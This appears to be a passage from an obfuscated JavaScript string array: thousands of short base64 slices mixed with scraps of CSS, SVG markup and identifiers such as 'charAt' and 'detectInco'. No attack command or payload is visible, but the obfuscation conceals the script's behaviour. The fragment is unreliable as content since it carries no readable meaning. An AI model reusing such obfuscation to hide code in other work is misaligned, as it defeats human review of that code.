"7TZfpC4l94", "kII3VqYe5h", "yvSUsubnfn", "cFPkAwAAWM", "Z92xnuae15", "XO0rPl54W9", "FPXwXcztX3", "TnGneLZEJV", "69fFeuXuPa", "T2CBTGkZjz", "GDApcgn7g0", "FS51H2Xcha", "0sc9HyoXjg", "Ps9R5MVMyE", "Je2ADobMLW", "bmMeTb5PiT", "nMQ9mzM6JD", "olPzP2e9+E", "JC3jZW92Cy", "cq1mnOYl7k", "pn3bGe5pbY", "tant;\n    ", "xjG1t17SRQ", "7R+Cbuk6WS", "/n8zmJe7rT", "0NmNo/fWHs", "b6DtVhk6yP", "lsn1IkmdiU", "DubXES98oT", "3VOy7X5gHM", "OV9vgTD/Us", "YgNBpeZWb/", 'ont-size="', "SWqa/9mvk+", "qR+44pZxRJ", "Whq93Hpc/m", "uCZwEQa07Z", "AAjb5+/+9d", "uAcAwL1zIA", "AADwGH78x3", "J2JTH3NSxB", "Pr2nztvYC5", "zbzrdGz/eZ", "d6H0KdyUw+", "/uYmHv61JO", "Ebt5Zsdkpu", "Tl6psFrhSC", "DnEPAAA+Hn", "M0/EA5B0f7", "ytS0siJ0Tg", "zw1xDwAAPh", "4BwDcK4cgA", "jQoAAJYSin", "\n    paddi", "LDsJO4pM8v", "e/MfdU/d7D", "NTadMepFzL", "1XfutFybC/", "qJiM1Eny/R", "XHozB2V7Gs", "dsW/X+6+4+", "90AS/lrpmj", "HAMB2HBoBA", "JpqmK7Y5BK", "Mx90R9g9jL", "r1Cnk2Xy+a", "/nRYwjzwNB", "eyn8x5hZ04", "TiBCQ0PwGV", "wNHCC0R5h7", "Bx8bE9tP//", "6nlTL+UJr5", "a/PpjhVJua", "jPxNyzMjH3", "sEMCN0skxN", "IcU/cS0w1b", "V2taVqv5op", "TXEvtynutV", "Tor5Jod7/i", "hMzNpOMzSS", "H8Q9s5G4Bz", "p6WZRMdMcm", "NUmbHXg3RL", "Nive793AAA", "VmoqGFiblX", "XgFM6xKXA5", "LXIKcUDcVj", "cm7gEAoxwm", "4ynTBzhnsC", "BMx0P0pi2q", "Sk0gcHKPXR", "UOJ0s804Bu", "eOdDb2ryxY", "YS+LzYFdCn", "NnnlK5N97k", "XjIBAIBN20", "hTZdZf24k4", "nMS9hJO418", "AR4M3YAAAg", "1iHNsx/XIT", "uTeAiblXZ6", "e1+Mc8vUbY", "VOKB+KwsDP", "3HO59zIBvL", "6muqZr5P8x", "eqmRus/knx", "Pfyt4p8AAA", "T4Yv8w1lzp", "ZFvfW3RT36", "5apSyd7x36", "NrjuKe9HNu", "5MD10Jn+dp", "1O4p7uVF6e", "PJ9F73B2Gv", "S3hXpgYbr1", "pnuBiVlns/", "+UBYLNM+OX", "P8/B/OYd73", "5p3S2SCVTn", "    --traf", "me/TvIVnAh", "oCrWc6ZcS8", "EHkczDxG7e", "+Geaem4m5V", "3ufEfc898E", "LM1Np0xykW", "Ae5GR6R6TL", "KtJJlOXTpq", "Mz4Z5p6bib", "O/oodOxsj/", "lert_btn-c", "74ixMz7iwi", "XK2+JC/PeO", "HgAAfHz4UA", "SZvth4l56U", "v4rSMQSMje", "vcdqaxzOiG", "5h7mnkWYe5", "tbea7j3MQO", "mBal7gcoJT", "Mw2f6hY6IS", "CjMvTQzPhn", "jMvRIzPhnm", "ys6mOnb3dW", "tU6+UaGeYq", "Ye5h7Yof1T", ";\n    --tr", "zdsCiphwfA", "cE/cixD1xb", "BwWOKeuBch", "J3IV5X5wqs", "7B3yi8fGQj", "isQ9q5O45z", "8NZNH5+jki", "j2eIWejjlB", "zr3mw/TNxL", "7+tSTmHcx9", "DGzO2VQzK/", "JQ5zuGe6uI", "iXtl592hXU", "xD0AALjKAR", "4in7iXJe6l", "ge+u1/UmNg", "SzPhkmHtuJ", "Ie+JegcgHA", "57oqNnX8Eb", "22jfFvcKmu", "7N9sPEvfSm", "5GRVmcc4p7", "TdnvXzHPId", "JCmZjcJJ18", "m4t9ZJ3NOd", "lnjx462UVY", "jmmHyTMc7h", "xRpumQBmhE", "dkm7dgao8G", "0lIWZ5p2lX", "ad4tkQlW5Y", "xD0AaAFvRA", "rcsT5zJQ10", "J3LNYpzmJe", "TulSa2cxL3", "YzdsCiphwf", "3FGm6ZAGaE", "nduFKYktiE", "ZqKhjRnbKg", "LEHk7insU5", "zMz6dW9D7o", "ebaTuFea2M", "iXvpzbPGvR", "Fff8bU65Tw", "wXl4IAQCAG", "j3ud0rXpPn", "oWvChwmZ3H", "RT9zLTop7A", "WDYFrkXO1A", "MvKJe+JelL", "H6z31hNJMC", "Lme6C2c+UO", "lqnlGdnvst", "GE6GauTZZp", "NYlvF/XN/O", "hNzT1S9UhY", "X5xPO3fKxN", "96G3AUzynt", "ffyDBPUbGZ", "gM7yZAgAAf", "WIez4ncc9i", "8CCGEJuk7/", "X3+CQ7+0P+", "ri3xUncK00", "aZ3OpIJxaZ", "jcQ9AIBPAG", "Y7Gna3+Jd/", "oToUw6PrHE", "bYp7rVcGd1", "/7m3IvfS6v", "1k2txymbgU", "Czqb24Upiy", "yLe6G9V21/", "JuZenXkpzL", "jY9/HxRz0z", "NPLMJPgbbM", "i05h3za0fI", "hmfDHPPzcT", "bGbq58LBuR", "RqfEvdJm+2", "46pZ9qKZYH", "OIO7NchL3i", "szWEEAIBu7", "9fW2CaUpcx", "zD3MPYsw9z", "LnKhTpZpaM", "M9ivqgIeQM", "mWJUjzmemr", "EUoawHVMsC", "am3fI/aRJW", "aocTpZJtSg", "zMo39mNuKT", "noJ3RhQm/O", "70C312v601", "9//f3kId8M", "EQMANOM88h", "YeKeuBch7o", "miTmDmRlpr", "fdbLh5TK5e", "vE4/dvC2gi", "z7Z4C6f30u", "Thời gian ", "TtXuqtLmPe", "X5PE3IGszJ", "U5dKug5IOv", "2qx81POqZn", "oZU9fW6O37", "wAQBAnrgn7", "Udt4d2uW8v", "t4nHncrYDp", "PcEFsiUlvE", "KB6dVMKD6f", "bWpjtOvZAR", "WgCAOAmtUc", "uPNsW9xPDz", "DwUHjzBgAA", "QXf5d2CO3B", "5BKoEqbsbD", "Gr19n3js5m", "TuKc7R4dlJ", "FHCCH0mYTB", "9xYiHwAA8J", "sTr2YLruIT", "No6Z20b1jv", "qU6tLzTS4H", "Ye5p6Iw90r", "Lzjw/1qIdP", "S1NXr7PvHY", "YwMAgNb8Mv", "gDP+Zqfmfx", "FsbuKZR3Tv", "RL3LNZpTuL", "iZOlWlZm+4", "TDyGE0GTxk", "+JeIMTN2Hz", "MAAJjMP58C", "d95AwrmWp0", "RDcxfMqPiF", "kjdWHCcXnE", "ign-items:", "vjnEzXAOzj", "PNb3MzHRfs", "O3XJrYn8yv", "N28Jk+tNkb", "ihokVQynVk", "VHcS+6Ke5l", "vcAAEY5+AA", "IlKh3yP04I", "CuCfuRYh74", "WnEO+M54wH", "gMdSgx/fXX", "W/dFPkAAGC", "scF0wy7PcI", "begGnvLQh9", "UINSrcckCt", "Ofus+l4P7Q", "e1wvcBX4uf", "PDQCABMJe6", "j4eIFMXqo6", "UU7f7bpYSl", "1OBiBwB4KL", "ZCsttW5vH0", "ALxkAlHiJf", "xmXeJeDdj3", "ZO4pzvDk4h", "kyjTvwaNMs", "mZ4bd4h91q", "iQwh9OmHuY", "anslateY(-", 'Jggg=="/>\n', "M/E3LMyMff", "+5FiHvi3uj", "DaHy6YKdyB", "T1xb/CG+Zv", "Yrtgs0Akbw", "9RXqdLJMPt", "UqrJ5UfatW", "BRAp66D72Z", "d42W6BbBb2", "bq3IffS6/p", "4iBmXgFM6x", "zHeh9CnclM", "AAACzefEEA", "4V3zyppvi3", "lo54Qzydt7", "2Key1XRjfb", "L3AADggYMx", "459rpwcM9i", "x001Uncsy3", "1hX1xqkz9v", "r8ZOOiTyOZ", "JHwmFwDwEn", "YKZ+ve4SKe", "MzD196klMz", "tiOHtqPtFw", "cTTzELGbZ3", "IR9wLK4l7r", "52skS8NAnQ", "2uTX3+CQ7+", "Kug5IOvMQc", "lZ577UfZdC", "gmOI8JzuiQ", "gpnOhMTkYR", "qW+iEmNdxB", "MnznANJsC7", "F0YzKSBok/", "iTmDmRlprw", "u5zEPd2ZWp", "NHCY48z9ih", "4jd3XOTdhX", "0704gQkND8", "FmHuYe45UJ", "Q9AIjDhQ0A", "PIR9wLvEzc", "O+8O7XLefn", "Nl2xoY2LuY", "sM9xim4wHI", "lejQaV4ax9", "YXH+G1Ll0j", "/hf3wf/zdO", "+JUmZh7tsl", "HuaeA4W5l2", "rjZd9oM/h3", "DuPCc7okNQ", "wrw3TpWp1a", "kE4pNtU6+k", "jZp5DvjOeP", "Au1CJfOIeA", "8/fpsU3cZ5", "983ml08krU", "03E3Ovxks2", "fIBAAB74eU", "j80X/+L9R4", "libArPavJK", "9wbvGH+5oS", "biHgB8WHhz", "c0PSQumNlV", "RBMZq7YLNA", "FxuZMV+uJO", "OlnmOdyTXb", "J+4BAAB084", "BSn20TNP51", "qT0adActjG", "WzChs6mOXc", "f4Cxsd+23/", "ykMW1bRSPf", "OoM5nJ54WN", "Z7Y0f7bv5E", "HyIYQQ6hIv", "d5CJ7vo2v4", "AMDaPIACAL", "uoVOiEn1gs", "U4bb87k+md", "uDjssfTPts", "71ylviwrw3", "BVwxTzPHzU", "A3vHhfrWQa", "nPHZ73/3/K", "XV+AknLeNm", "B3GmZIGY6S", "7vETuWYki6", "3JMR/sudle", "2O6OxHClMS", "+4V4O45/O9", "mLDbVvsNbl", "HEwB2S9wT9", "vzA0yeKr/3", "7N54Do7nNc", "wAANvlQQ0A", "S3ejO7RwAA", "PdQifEpHrB", "GIl7AAG4SA", "rjuKe9FNcS", "vFqZlgJFZv", "G3kY+4Z3FG", "aGvUOJ0s80", "288.99 289", "a5BRQyzRmh", "19TMw9fepJ", "WIlDFwAAvP", "I1Nc/zXwfM", "csztFh2Unc", "O0F9OREepj", "zrDPYbpeAD", "ofNJlWQ1TL", "QVSfTZy+y2", "jeeeaiw+Z3", "kE331TzMJ2", "d5bDz3VGPZ", "YmoHRnAjND", "KntZfeNfdP", "Zh7mHsOFOZ", "bgj9J/7wmg", "S4W+b8xcsa", "P0MsykS0Yt", "04RquIaXs9", "k+Jmm9v/5l", "48HM3+eKsb", "HXRc/mDaZx", "HQ/qT950Mx", "oZJn3t7Cp7", "e9TunadJ+7", "pnE6fv8th4", "VZ/ratO5xn", "sw5xDwD6wh", "94.7402 23", "PuHy/JQg8v", "BCLUKcw9zz", "9nqgqtQWTL", "FVAI805opP", "KYk7aPm+c0", "xpG9+g8phc", "vVQqbNLZeJ", "3FiIfAAAAI", "d9YhZmHfFj", "86LGEeeBqL", "QWmaEOJaa/", "J08MVCnjMc", "dZPJ8u0bzv", "HS993SMSq5", "w3x5NkXtoR", "r2V6fu125h", "12M6fzGsTr", "jslMw6e6hU", "DK9G3LM7iX", "/N5NE5Onli", "6ElM1936lf", "E7/MuP2RG/", "M5NNnQ5xHM", "zh9l8fGc08", "LCSF0O2HuY", "hj15nxGP3+", "ST8tdI1cap", "nZbe79Sv/w", "zPRbPPNav0", "Im453MS9yz", "KlOrRYpxNj", "ATl0H383U9", "bKD0J7ORN3", "NNYZIY6lJj", "QPX2eFyQNB", "5gROlmmfws", "/YyA6TeNY2", "2jPxEc/USA", "59961 147.", "lqdcYh7ZiN", "2Ei7gkT2zm", "R9F4JGztvP", "Vab/DiQQ47", "mpnwsH5368", "3ab124X+QD", "IjDhQ0A8AB", "AcAbMEBBAC", "mf47kECM/3", "jv8DkQwiha", "dLcgP3S5mb", "7FiKIekipT", "xTbOxcGsfU", "ENyQAAACct", "+MfMQ93Unc", "lD6Z9NnH6L", "elGc1jpwnQ", "/efJFFCCGE", "8JlcPPMd3/", "ee6qxbApci", "7iXmniAOLe", "8TcszIx9/Y", "Ou0O7nMQ93", "60zb/gG2tr", "ODA9fZAO9z", "1hkhjqUmP7", "dGaioY0Z2y", "tLnlMnEp0q", "w3x5QGcDpv", "mnEJA", "PAjNDJMjWp", "9oPEvfSmuF", "rdHb94nHbt", "vWhlT19bo7", "PO4d5r+Y71", "kZFWZxzint", "M2O99E565e", "71MmL9PYjz", "58pcRAzrwA", "AYF8cXAEAg", "Yaki5TK1B2", "udF1bbFPfE", "fWeeuYmHs1", "rSELE9/GlW", "U21ThmPYx7", "FCwDQhC+Rj", "PZxSNZy9Jb", "MPcc6Aw99L", "1TqlPDsTjs", "Yl7kZFWZxz", "SczQSdAuIM", "ukONOdj6df", "HqDfnM/r5+", "0I7cV0ZIQC", "nRdW2xT3xL", "89yRV9q3Ti", "SmDbrRt/Rc", "umX8izfuX0", "ZXP8sTyfL1", "O0F9OcEUqa", "5xL0Xd4lvD", "Kz4Lu8W3AH", "7ins0ZHZKa", "8/xM1wEvds", "MS9yzO0WHZ", "4pZmE7Ji43", "A3XKeDxz7d", "fmRVSAhQSO", "9yam8PNtJ3", "h7xslHML2P", "LNbJMt3vTn", "GQlW5cy3QW", "FP3AMAAO6d", "331TzMJ2TF", "9bo7fvEYzd", "FDmhQIAgJs", "2KAf/CF/kw", "vwdQeDbqDF", "kM+fUX9GiJ", "NjhzSxL3vB", "3/4d1yHffV", "0mTtDb1Yss", "IA/MfbyCfu", "9jHMNc4Z7A", "9L238.86 1", "NBaZoQ4lpr", "03rYypa2v0", "vF1zJeAIqb", "DAIC2fDfyE", "BZWY+foRDc", "2rk7jnMRP3", "uIfADAkXiw", "BxL3dKfP53", "FM48e7xH7F", "3kibinjCxh", "f7gsDzW4zM", "Yud0vVZeti", "pkhPB9HGv7", "Wa2zlokVzE", "IpT0PfZ7j3", "jUSSdsDPcb", "zz++eorQ7/", "W2xT3xL3BG", "cw9BwpzL82", "FG0JmJhjZm", "biTpZpg/rv", "UQ+AIDj8GA", "qFEbYxTZRp", "gtu79+gPsg", "hr/Mvjnv/x", "rZO4pzvrEP", "Tc7LqyyKe7", "JupkmT6s+6", "71.6499 10", "x76nl93ioO", "P9WYYTUyJa", "/4cL9ayLS5", "s783bFPfqm", "DZ/qFjohJt", "NwtxbyHyAQ", "xrSFdiPfl8", "dSzEkXaRUp", "c9sJO4BGOF", "k9GnQHLYwJ", "W6PG6WSZdw", "VBpxT9yLEP", "pFP3MtOins", "284.61 222", "9qzLAamRLV", "uTuFeaOIC4", "hPrEYtskzL", "p+TuJdwEvf", "POE/eWiXf9", "VCRrhJWpuN", "kU/ce/xS3M", "z/riVJn+O5", "uEspS5jM1G", "QsMDcJmZ6b", "0TCDuSU7in", "eCiUOYM92S", "R98S9CHFP3", "on: absolu", "4A4fqZJm21", "3cQDTMt5kG", "Z947OZtAUV", "40dXM07i1E", "h8gEAwG15I", "sniruHSxwN", "572W9H0r08", "7olsg41W0a", "9NoJpK5YFO", "m/mYIlscw9", "uebRy33RL1", "euJeYEve6N", "xyTD33EzMv", "nfB7GdKHMT", "pcxlbDbSOQ", "H+5XC5k2t1", "/qS7dibleV", "qJe7qzDnEP", "xfWcOfOyYf", "CnEuYe5p5F", "1Pcq28Wb5q", "beFPfqm0sP", "WXoWbKkQy5", "YG4lzQR94S", "k8jmYeInbz", "ZMydlM0Ckg", ": 100px;\n ", "viXumZ57/j", "80nnsnSdLF", "68LY2aewz1", "<div class", "vcsztFh2Un", "kNUy/5GfGf", "CpTuKebfEW", "Qz57v0L4NI", "kWIe+JeYkr", "Je7rz7tAuJ", "HIO/4cL9ay", "gMMeZ+xU9d", "S4J+49QeQD", "U5l6aGZ8Mc", "B/AAuEgBAD", "C3BP3ElPiX", "3dmVqRuGd1", "n9HP36fHNn", "jMx96xMzL1", "p3bMsTNwME", "wAAznNQBgA", "T4A77xRfl3", "3jD/E1xL7o", "ifGbKmul3J", "1Tr1STRxZe", "i7ol7EeKeu", "DFjW8Wg3J8", "Hg26gxbG3L", "wPIapr/0a+", ".active .a", "P0wTuHe819", "fP75vzl/yX", "3Zftj8TZEP", "NTT3xrsld2", "vciI63OOMQ", "bEve7N9sPE", "aJ5G0Az5vZ", "JQg8vMfPwI", "TNSZyJTX/c", "hzIAAOh0Of", "qZkG16MfSt", "AADABnlQBw", "xtS1NXr7Pv", "Ib5mxuIewu", "+gul99HNNs", "xTpZpjs+9U", "ebiYud0vVZ", "fFI1rL0Vmf", "ezEdGaE+dk", "cblvtxRtCZ", "k5vWIrz1++", "MAAJqIe/v8", "3cwzb5g7hk", "wYUzLU6WSb", "bJM2+uBrlL", "0Po3EBcyw+", "2eY/T1jyeE", "C7qXfAM8FF", "m4ChhmmOzW", "6U14f09jEQ", "HPIRb6JxXm", "35hNjdBbOf", "FMy1Olkm14", "Bzb4RQKAIa", 'll="white"', "+dT4jd3XOT", "zJ8/TMacbQ", "mKCBwxxn7l", "dpZYz/VKe5", "7QeJe7m9u7", "vCZPrTZGx6", "ugEOad0Ejn", "AHMaacW8h8", "Dx3THJtP8N", "+MJt5CPutX", "1voP9z5mwD", "pJzEx98QgP", "knpiw21b7D", "fGGV+Pc9r9", "OYtZDGZJ70", "j7tmdxL2ad", "aL9nQxsTcw", "jxMw7pp5pK", "8ndc3ghlIn", "95 288.99 ", "VqW3upMf2H", "AODD8/Nv/5", "Il7a53EPd1", "7RzPtb2Phw", "M2iYqY5Np/", "2fpjTZZ9WZ", "IyRZQtsDCI", "O3g5imQue+", "iHwAAQI4XL", "9V+t0pRQ6p", "bWr3sbchfM", "+bgcA4IQ8B", "iXk9YoPBZW", "uMCAHDv3vn", "CGcRj7intV", "Nd5x6ISPcJ", "j2ZRprGVCZ", "D3Eve3/3D/", "WiffyDBPUb", "LZB4Zcokrq", "LeupviXn1z", "nbiXJu4BAH", 'eight="178', "65e6mSuc3m", "hOIe0kTcU+", "hbn3Wrnnah", "charAt", "wtU/+9I9Ip", "9xavim32T4", "cxqabGE2KX", "5eebhYVM82", "A2D+HdgAAg", "4mdMUkJh2b", "ZIGT6y70C3", "yHdPUmXfOq", "wQMv3lXoHv", "LDP+Fv8iGE", "dxf/dPoqPg", "cxzyHfGGfZ", "d4EnHP7iTu", "kd+s6wz2G6", "ScpkRkiVWu", "GAAAHIu6Je", "+Q+0mTtDb1", "V6LX7SMZHH", "Sny/Rzy2cb", "Bi7q1jWMKH", "CFix8A4IMQ", "Occ8NcQ8AA", "7insMZmkTc", "lm0mWDjvkS", "S7kY+4l3AS", "uFfabD9I3E", "nBhFkYvIhh", "zOD5eco8Oy", "tS1NXr7PvH", "-x);\n  }\n ", "aHdyHfnKZ3", "cwInSxTk0o", "MA+eHAFAA7", "GG6ZOr9j3+", "mv7y9FsBbP", "jt+8Tj928L", "6j2Xq0snes", "QyzCR422yB", "SQsi0ueUxO", "om: calc(\n", "LRyqph0bKp", "iYY2ZmyrGJ", "m9F5sNQ4w6", "9TpZJl8vin", "DPc+yI2b/L", "NyKF1IAAOB", "  (var(--t", "Xr7PvHYzds", "W61M7OEsPQ", "AunmAAGAqc", "Rlprw+m+JU", "o5iFiN8/sm", "j8m3zy0e6A", "+5y477kHHs", "YZt6jyro4V", "USVXmqTjfz", "HHP4iTu6U7", "mpTD3ljEx9", "1IoQQahMvH", "BvBAAAAHam", "S+EzQySzwl", "e4N/Yr+27+", "djll7Xx5cf", "nXQJfvPuFD", "bbFPfEvcEb", "u1/UmNgmmd", "Yln9/eQyud", "y4Xy1k2tzy", "en2+BaxMTc", "emORGepQYv", "hX2+u8sNqm", "krinmvxFk7", "brIR+Vqmxe", "IdO89I4pja", "ZUGPthGXQ2", "M27EGdb50y", "rJnuJdlM+A", "3bxFkxtuBm", "x9PRow7b0F", "ZvJ5YWPfx8", "wmZnpvmINt", "d+sLpO30TP", "MPcw9BwpzL", "xL0LcG9oU+", "AgLt3LfKJe", "M1d8ajevFK", "2YtmJZEHsx", "jabf0LsktQ", "background", "00vMzPdV6z", "52wMdxvlHQ", "D9+mzTjINB", "8PkePOCWa2", "qpc+kew9TX", "dy6z3CPYTo", "H3wkrinmvx", "5IhOQhJz7A", "D2Pmbi31kn", "NTP1cODj34", "iVnPG98JVU", "Row7b0Foe+", "sBj9xb7rA4", "l5iStzr3mw", "Mw9zD2LMPc", "ms6nPtlPZ0", "7RrOLR7KWp", "WOaV4IA4LO", "gph3gmNdL5", "5fXZFKfKxN", "8/m//uVfbm", "RZmz/9y7+i", "xt9n8E2KXp", "zCmBiX/+xT", "W7Mh1ZtkxP", "DGtF0VjWJ/", "zOol7HjNxb", "daatV6nWyv", "BsqnXyjQzz", "mFjuN8o6XK", "z/cc4yI0zQ", "ffP4O6OYTn", "Rj5xD0AAID", "zOYl7Fufos", "Z3EvRffdfn", "ivuceeCRb3", "/qnSlmnsx9", "QxCfBtF8sj", "Q8AAJjAmwI", "YQ+n9j4EUI", "vmz13kAwAA", "PuFTdB3Nvi", "UgJLtNYl6P", "2aV/JMYCKN", "detectInco", "LAADsxsc/+", "AA4IH88Hd/", "6+UaGeYqKz", "uiR3WMzH3r", "PjVzO3rjPc", "HnHh/vVQqb", "pVBSUYbpkZ", "Ye22hT36pt", "l74l6UuBcl", "Hr/6vtGs4t", "XN817/DpTu", "ncc9jJu6td", "fzCbHPf3NP", "NO/Bo0yy2V", "vKcA9k2ucF", "Kzyf4Lnu09", "rk7hnc0aHp", "50%);\n    ", "cYAABW8zzy", "FTJtbHpOTI", "El7nVvth8m", "2Ye+rcXECE", "Psg7gn7kWI", "AD2x+EVAAC", "AN936VAdga", "BAmsMFAACv", "t1D65tExSa", "zsbeZiTi0J", "sLbocELMdN", "z4Lu8W9gY4", "eXZTuJeaWI", "7ub3TAXFP3", "zW9hHk++TY", "a+L5dMnCyk", " dominant-", "3odQZzKTzw", "WLu7WNi7ul", "hLgn7iWmxL", "eXl9PuHcLR", "08xziFMzcc", "npT3KvtdV5", "P88Ml5+iw7", "5afm4eU6jc", "YfolPzP2i+", "vue/gGxzrK", "M9x7B5s/zN", "3KvtdV5YbV", "OKNDUhOkW4", "PmMLAE5I3B", "fMRuIeADwS", "cO+CEOhsxp", "TIZMw914r9", "+eorQ7/3u7", "c1cao8eX3e", "BuSLmtf0FZ", "Jl8h6nrXmU", "9/77kfjmOH", "AuJ3FPd6ZW", "9SXZzuJe6W", "HiKGmCYnff", "vZ/IHGxj4N", "jdxXLOqZ7c", "qyfca5hznB", "hp8pcRAzrw", "viXn2z647i", "zBnuCewQKa", "SJSX0YJ493", "aWfE6WeYyk", "aeGMQNzL33", "e5W9cZ7jFM", "yOnMQ98xG4", "Y4VaZxBx5t", "TFGe8IlxiY", "YY2JuYe5p7", "8WbXj37HUX", "cR70fKMg4d", "bMbl9CDYoY", "SnuxjT8Y3j", "ovDQAArELc", "5YY8Yx3ZMo", "e6kx/Yd4Qu", "+OsbEvaj/5", '"mask0_647', "v8l7j83nqP", "m1x3Fveimu", "uiUywKkecz", "NavextyL72", "4.36 66.26", "zhBACAzfOZ", "eK3EPAADYm", "8bJRzC9j36", "oD4pNfVMwj", "4U9wAAgGsc", "CJ8SkesFnp", "button-bg:", "tzdFh2EveU", "zD2xw3om5p", "OuApDMPEbf", "3m287QN/Dv", "gG/sre3XQz", "AEagj", "xHwVc+9twA", "WJQ7k+HJcw", "Abkv3WqZ1/", "+ck7lmco8O", "e7AS+NUmPG", "IqzMOcc9sJ", "9r/Pf67zbr", "tUc+ca+yKe", "qU9yrb3bdU", "yWOnO0a9OZ", "PiTHc+nn61", "WBuJc0EfeE", "CAQAAXqhFP", "sCmBE6WaYm", "cyovz3YOzj", "4MGbuuK3Fk", "f88h3yZo+x", "VqRuGd1Evc", "MAMHjIBgE0", "VZnHOKe2Uj", "L3nHvc65Su", "Nt0wAM0Iny", "12v601sEkz", "XyyqhcLce6", "I+HfPcFs/R", "muLf5prhX3", "uFuSHLjcTF", "RcaIDu9z4n", "833VpNBQg6", "yqYfolPzP2", "+aPjb2p/eQ", "Je4J+5FiHv", "RuhkmUt3tU", "BwKo+//GPZ", "MLXhZjQuYI", "kPu55zpulJ", "WxRdxPGb1U", "GayQ6F7nnk", "/4AADT7/Mc", "lYKIc/1N00", "eG2q+HfLJv", "MfZ33vLvmn", "EpaOegzHPI", "su9C0Mx5eX", "wNdpZYz/VK", "cYLDMM7h3m", "vtGs4tHspa", "cwhT83GG5B", "z4ncc9ineY", "oTZsJ30ZnJ", "nTegYK7VyT", "fjgAAAA+IT", "qzrrP7wzdL", "vG3Hv2V3im", "5SnyiXvi3u", "fuoGlhJBpc", "bQcXZStuYY", "28UjWsvRWZ", "9/Y5iXv1pT", "cwUwZCsttW", "r6Db3Csr1C", "#image0_64", "yY9nXuuXKa", "AN+iJO51bo", "fFvdre4oC4", "O6DraP5jnc", "hJz0vKhmKC", "AeMA/dQIAA", "rQpoZljBxK", "FVzth3lZxz", "viXm2v88Jq", "ThWTPpvq2C", "97G3Ivva4v", "DBE3BP3IsQ", "dlgcbXBfM8", "9capM/x1II", "r4d8dAXkeW", "52jkypJzkw", "V2deys38rM", "AMB1Ds0AAM", "iLiOJ2S9pC", "DYFrgvOY4I", "oJGjjMceZ+", "ZNO2Bjuu9F", '66 10.21Z"', "/YblfpwRdG", "9EOpswdcej", "0CKZj0rksX", "E1xr76ZIe6", "PxcOzv14/9", "c4p7ZSNwDg", "3I2E3QKiDP", "3QWznylxED", "3fWIe4BAKy", "Ic/1N00SdR", "oszxjtnavW", "jk2i3WaFvm", "c+64N/Djub", "gU93Kb4l7L", "SYp6jYTNTJ", "uWcR5h7mng", "M+Z/lVGwcx", "Y8a2ikG5Px", "rdeb5zdUXE", "B8/ybe4oLx", "6XZMR9UP2z", "OBi6nvv4JE", "wAAnxw+BAA", "xKI8V+uNNO", "NJNLue0muf", "Z0boZJn3t7", "sqmH6JT8z9", "76OeaZo8MB", "qjuBfdFPcy", "14p7PSdyzW", "qb7jj1Qka4", "1StpDfqb7b", "YxnzHO7JLt", "5DvnyRumNp", "k06mycDF1P", "jQI0NmEqXv", "Vpq4rMcwtg", "+1TD9kp8Z+", "9w72MGfGNW", "myHdPUmXfO", "/uFfjuel1v", "MzxRbkrPC1", "Oad0EjnSze", "xL2afhnzb7", "S9svPu0C4n", "PhkmHtuJuZ", "vQtwT9xJT4", "+XGRqU2kkn", "uy8sThsUZx", "Bpc8tjcjKk", "ALg3DsAAAM", "x9/Yx1UePy", "9Ka4V9/svF", "zdzdK2nY1J", "apM4w6MuTe", "hnsM0/EA5B", "hymYe1KWWw", "9U+VTD9Et+", "Fit0zbz5ZW", "2hlcj7vmcx", "zLCTdLabIx", "PDpHJ08M1C", "lH4lbl3rmb", "H3iHs+iHtm", "qJPlEVV507", "V9+s783bFP", "PvHYzdsCip", "z5obUyMfkQ", "RZ3nPGKcIm", "hLmHuWcR5h", "a3w0AWZma0", "RDCKGZYnNG", "MYQ+/lf/VX", "/u5h9Le5uP", "3Mttinubb4", "iXs2Z3RIag", "nN5p8QuyQ1", "NNO4Ay+NU2", "6BcQZ7r25z", "t8ve5n6Ide", "t9gU98S94p", "xL2Zm+JebW", "ztln1fd6aH", "3NP7LCeibl", ".w3.org/19", "TpS1tufRi3", "4Z3FGh6QmE", "fZ947OZtAU", "uiFNlPn6EQ", "eAAAwmzcdA", "/YoeOlkjXx", "C5AMAAGCUF", "v/TSyTI5Gd", "6xNgVltXsl", "uthP30sQ9A", "FzLXJQ32XX", "GbKmul3Jo/", "uJdZFvfW3x", "AABDjP/63/", "DD+9KfIBAA", "1LpflMv1Sn", "xrIpcC1ySv", "r;\n    jus", "XK8L+/3b+6", "3eDvdevMPh", "nLuPfw4mu/", "T4KICAAiQi", "i/bOI2Enu1", "AG8CAAAAdq", "3LRkJVuXMt", "gzfM3xT3op", "vZyyId1n17", "XypUGAziZM", "JLIBwCwPR7", "06QC8bmF7N", "oTuH12aTfV", "YZl8w94yTj", "QT2woaKkw9", "KXR2OriPej", "sk2b8HUHg2", "AA4CPDhxwA", "ZuvR0s6iYa", "TZWq1SDHOR", "Xy+aZIp68L", "QAOAgxD1xL", "Cpr/cK/Dd9", "jvU+hDqTmX", "KY0HfnE2J3", "9+1wYzaSAo", "iAQAAwp4in", "nvBcDAAC74", "JTiWvykYyK", "8hH3ljmJew", "PTq5lQfD7B", "MHMfMh3syw", "0bopsLcw9y", "o9cS9C3BP3", "MvB4RYPo3b", "RuBcg7q2+u", "mptuuPUCxn", "ABsrj3yiXu", "CHUmM/m8sL", "aMbcZvNPiF", "iZVpNMpi49", "PuFwVfaIDs", "9KxNzbx8Tc", "IPZ+nZ8tiZ", "XcD4gmhH3d", "8Tc06eexHw", "unUzf8fRi0", "E/cevxT3Ms", "8C69.3295 ", "AoI2eY/T1j", "XGWl1xiHuu", "07xbIhOsyh", "+YvynuRTfF", "pjtOr3Pztf", "9xWjmPhVE3", "idN3eWw891", "0zQnk5PyLP", "KxL3rE7ins", "czE+2cRsZP", "uEd2VqsPE6", "JA7iO6cz6y", "AwCAq04in7", "u1nWGewzT8", "wZ7sk2b8HU", "FLyNxMOj6T", "xC7JDXBmeb", "4m5l6Nl2xo", "zajxH0cn6h", "YcFmeMd87U", "b/B9d0D/Jp", "vAwh16jINE", "lN8W92l7x4", "jHdky/3MTY", "/1DMjdLLM+", "4X61kGlzy2", "JmpmZ8HZo8", "    align-", "a/zwmqb4t4", "dfLUzLACOz", "wM6NdOpm+4", "l+u9AAjH+y", "bMLUPXaFvh", "mbKsYlPvTY", "bu/+r1POZc", "iHsAAJ3gzR", "yorQOQHQpQ", "bjU00vMzPd", "NC2MX1ljce", "yTnMQ93Rma", "7gEAwGUOyw", "xBp//5a4Nz", "length", "7h38itxr0j", "SXZhwg5I0M", "x8Tc06fewc", "Yof1TMw9Kx", "TonADoNF/H", "HeGnh3sD3E", "Q9fyQcAACv", "wUypzhnmzz", "xiU+9NhCfP", "sVAGAjochH", "8d72uN7FJM", "TKjeUOvUdS", "cc/nJO5ZnK", 